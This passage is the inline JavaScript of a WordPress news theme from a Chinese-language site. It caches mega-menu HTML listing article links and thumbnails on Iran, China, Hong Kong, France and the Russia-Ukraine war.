title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%8A%E6%B5%B7%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\">\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%B4%A2%E6%96%B0%E6%8A%A5%E9%81%93%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\">\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" 